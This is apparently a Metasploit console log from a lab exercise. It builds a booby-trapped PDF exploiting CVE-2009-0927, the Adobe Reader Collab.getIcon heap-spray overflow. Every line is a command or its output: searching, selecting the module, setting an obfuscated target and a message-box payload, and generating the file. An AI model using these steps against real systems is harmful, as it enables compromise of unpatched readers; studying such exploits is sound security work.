 msf5 exploit(windows/fileformat/adobe_reader_u3d) > search cve-2009-0927
Matching Modules
================
#  Name                                       Disclosure Date  Rank  Check  Description
-  ----                                       ---------------  ----  -----  -----------
0  exploit/windows/browser/adobe_geticon     2009-03-24       good  No     Adobe Collab.getIcon() Buffer Overflow
1  exploit/windows/fileformat/adobe_geticon  2009-03-24       good  No     Adobe Collab.getIcon() Buffer Overflow
msf5 exploit(windows/fileformat/adobe_reader_u3d) > use exploit/windows/fileformat/adobe_geticon
msf5 exploit(windows/fileformat/adobe_geticon) > show options
Module options (exploit/windows/fileformat/adobe_geticon):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
FILENAME          msf.pdf          yes       The file name.
PDF::Encoder      ASCIIHEX         yes       Select encoder for JavaScript Stream, valid values are ASCII85, FLATE, and ASCIIHEX
PDF::Method       DOCUMENT         yes       Select PAGE, DOCUMENT, or ANNOTATION
PDF::MultiFilter  1                yes       Stack multiple encodings n times
PDF::Obfuscate    true             yes       Whether or not we should obfuscate the output
Exploit target:
Id  Name
--  ----
0   Adobe Reader Universal (JS Heap Spray)
msf5 exploit(windows/fileformat/adobe_geticon) > set target 0
target => 0
msf5 exploit(windows/fileformat/adobe_geticon) > set payloads windows/messagebox
payloads => windows/messagebox
msf5 exploit(windows/fileformat/adobe_geticon) > set FILENAME cve-2009-0927
FILENAME => cve-2009-0927
msf5 exploit(windows/fileformat/adobe_geticon) > exploit
[*] Creating 'cve-2009-0927' file...
[+] cve-2009-0927 stored at /home/pwn/.msf4/local/cve-2009-0927.bin